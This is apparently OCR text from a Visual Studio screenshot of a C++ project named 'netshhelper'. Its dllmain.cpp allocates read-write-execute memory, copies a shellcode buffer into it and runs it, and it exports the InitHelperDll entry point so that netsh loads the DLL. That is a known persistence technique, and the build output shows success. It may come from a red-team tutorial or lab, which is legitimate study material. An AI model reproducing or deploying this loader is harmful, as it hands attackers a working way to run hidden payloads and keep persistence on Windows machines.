 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search netshhelper Sign in
Debug x64 Local Windows Debugger abc Live Share
dllmain.cpp
netshhelper (Global Scope)
16 HANDLE currentProcess;
17 SIZE_T bytesWritten;
18 BOOL didWeCopy = FALSE;
19 // Get the current process handle
20 currentProcess = GetCurrentProcess();
21 // Allocate memory with Read+Write+Execute permissions
22 newMemory = VirtualAllocEx(currentProcess, NULL, sizeof(buf), MEM_COMMIT, PAGE_EXECUTE_READWRITE);
23 if (newMemory == NULL)
24 return -1;
25 // Copy the shellcode into the memory we just created
26 didWeCopy = WriteProcessMemory(currentProcess, newMemory, (LPCVOID)&buf, sizeof(buf), &bytesWritten);
27 if (!didWeCopy)
28 return -2;
29 // Yay! Let's run our shellcode!
30 ((void(*)())newMemory)();
31 return 1;
32 }
33
34 // define the DLL handler 'InitHelpderDll' as required by netsh.
35 // See https://msdn.microsoft.com/en-us/library/windows/desktop/ms708327(v=vs.85).aspx
36 extern "C" __declspec(dllexport) DWORD InitHelperDll(DWORD dwNetshVersion, PVOID pReserved)
37 {
100 % 0 1 Ln: 3 Ch: 1 TABS CRLF
Output
Show output from: Build
========== Build: 1 succeeded, 0 failed, 0 up-to-date, 0 skipped ==========
========== Build started at 10:26 AM and took 00.815 seconds ==========
Error List Output
Build succeeded
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'netshhelper' (1 of 1 project)
netshhelper
References
External Dependencies
Header Files
Resource Files
Source Files
Solution Explo
Add to Source C
1
1
54°F
Mostly cloudy
Search
AM
28/2023
4